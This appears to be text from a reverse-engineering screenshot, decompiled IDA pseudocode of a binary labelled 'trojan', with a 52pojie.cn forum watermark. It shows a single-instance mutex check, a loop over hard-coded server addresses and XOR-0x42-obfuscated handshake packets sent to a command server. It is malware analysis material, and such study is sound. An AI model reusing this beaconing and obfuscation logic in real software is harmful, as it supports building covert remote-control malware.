 IDA View-A Pseudocode A Hex View-1
34
35 MutexW = CreateMutexW(0, 1, L"{AA2B0C6E-92DC-43F4-59B0-772D80BDAA6B}");
36 if ( !MutexW || GetLastError() != 183 )
37 {
38 v26[1] = 0;
39 v26[0] = (int)&trojan::trojan::`vftable';
40 v34 = 0;
41 v6 = (_OWORD *)unknown_libname_15(16);
42 v24 = v6;
43 *v6 = 0i64;
44 v7 = unknown_libname_16(0);
45 srand(v7);
46 while ( 1 )
47 {
48 v8 = (u_short *)&unk_42A908;
49 do
50 {
51 *v6 = 0i64;
52 if ( inet_ntop(2, v8, (PSTR)v6, 0x10u) )
53 {
54 *(_DWORD *)hostshort = htons(v8[2]);
55 *(_DWORD *)pszAddrString = 0;
56 v21 = 0;
57 v22 = 15;
58 sub_404980(pszAddrString, v6, strlen((const char *)v6));
59 v9 = sub_402D50(pszAddrString, hostshort[0]);
60 *(_DWORD *)hostshort = v9;
61 if ( v22 >= 0x10 )
62 {
63 v10 = *(void **)pszAddrString;
64 if ( v22 + 1 >= 0x1000 )
65 {
66 v10 = *(void **)(*(_DWORD *)pszAddrString - 4);
67 if ( (unsigned int)(*(_DWORD *)pszAddrString - (_DWORD)v10 - 4) > 0x1F )
68 _invalid_parameter_noinfo_noreturn();
69 }
70 sub_408324(v10);
71 v9 = *(_DWORD *)hostshort;
72 }
73 if ( !v9 )
74 {
75 v11 = sub_404C90();
76 sub_404F80(v11);
77 v12 = unknown_libname_16(0);
78 srand(v12);
79 v13 = -(__int16)rand();
80 v25[0] = htons(v13);
81 v25[1] = htons(v13 ^ 0x69A4);
82 if ( (*(int (__thiscall **)(int *, __int16 *, int, _DWORD))(v26[0] + 4))(v26, v25, 4, 0) != -1 )
83 {
84 v30 = 2;
85 v14 = htonl(4u);
86 v30 ^= 0x42u;
87 v33 = HIBYTE(v14);
88 v31 = v14 ^ 0x4242;
89 v32 = BYTE2(v14) ^ 0x42;
90 v15 = *(int (__thiscall **)(int *, char *, int, _DWORD))(v26[0] + 4);
91 v33 ^= 0x42u;
92 if ( v15(v26, &v30, 5, 0) != -1 )
93 {
94 v16 = unknown_libname_16(0);
95 v28 = BYTE2(v16) ^ 0x42;
96 v29 = HIBYTE(v16) ^ 0x42;
97 v27 = v16 ^ 0x4242;
98 if ( (*(int (__thiscall **)(int *, __int16 *, int, _DWORD))(v26[0] + 4))(v26, &v27, 4, 0) != -1 )
99 {
00004725 _main:68 (404725)
吾爱破解论坛
www.52pojie.cn